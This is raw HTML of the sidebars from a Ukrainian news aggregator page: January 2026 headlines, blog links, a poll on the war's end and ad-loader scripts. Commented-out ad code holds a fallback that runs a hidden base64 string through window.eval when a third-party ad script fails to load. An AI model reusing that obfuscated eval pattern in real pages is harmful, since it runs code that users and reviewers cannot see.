<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768836541-vstupili-v-epohu-dorogih-groshey-chomu-na-rosiysku-ekonomiku.html">Вступили в епоху «дорогих грошей». Чому на російську економіку очікує системна деградація — пояснення української розвідки (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768836541-vstupili-v-epohu-dorogih-groshey-chomu-na-rosiysku-ekonomiku.html">20.01.2026, 13:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768836541-hto-stane-fundamentom-ukrayinskoyi-ekonomiki-v-2026-rotsi.html">Хто стане фундаментом української економіки в 2026 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768836541-hto-stane-fundamentom-ukrayinskoyi-ekonomiki-v-2026-rotsi.html">20.01.2026, 12:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768838281--lokalni-ta-sistemni-dbr-zayavilo-shcho-viyavilo-porushennya.html">«Локальні та системні». ДБР заявило, що виявило порушення у батальйонах резерву ЗСУ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768838281--lokalni-ta-sistemni-dbr-zayavilo-shcho-viyavilo-porushennya.html">20.01.2026, 12:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768838281-u-grenlandiyi-zrosli-prodazhi-tovariv-dlya-vizhivannya-cherez.html">У Гренландії зросли продажі товарів для виживання через побоювання можливого вторгнення США (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768838281-u-grenlandiyi-zrosli-prodazhi-tovariv-dlya-vizhivannya-cherez.html">20.01.2026, 12:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768836541-na-24-mu-tizhni-pochali-vidhoditi-vodi-u-lvovi-likari-83-dni.html">На 24-му тижні почали відходити води. У Львові лікарі 83 дні боролися за життя ще ненародженого малюка (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768836541-na-24-mu-tizhni-pochali-vidhoditi-vodi-u-lvovi-likari-83-dni.html">20.01.2026, 12:12</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815575-vtorgnennya-ssha-v-grenlandiyu-zrobilo-b-putina-nayshchaslivishoyu.html">Вторгнення США в Гренландію зробило б Путіна "найщасливішою людиною на Землі" – прем'єр Іспанії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815575-vtorgnennya-ssha-v-grenlandiyu-zrobilo-b-putina-nayshchaslivishoyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html">З імпортом електроенергії є декілька проблем, — експерт</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768816988-respublikanets-makkol-zayaviv-shcho-vtorgnennya-ssha-v-grenlandiyu.html">Республіканець Маккол заявив, що вторгнення США в Гренландію призвело б до війни з НАТО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768816988-respublikanets-makkol-zayaviv-shcho-vtorgnennya-ssha-v-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768817173-kanada-podumue-vidpraviti-svoyih-viyskovih-dlya-navchan.html">Канада подумує відправити своїх військових для навчань в Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768817173-kanada-podumue-vidpraviti-svoyih-viyskovih-dlya-navchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">97471</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10801</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10686</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1562</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1302</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">97471</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26656</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
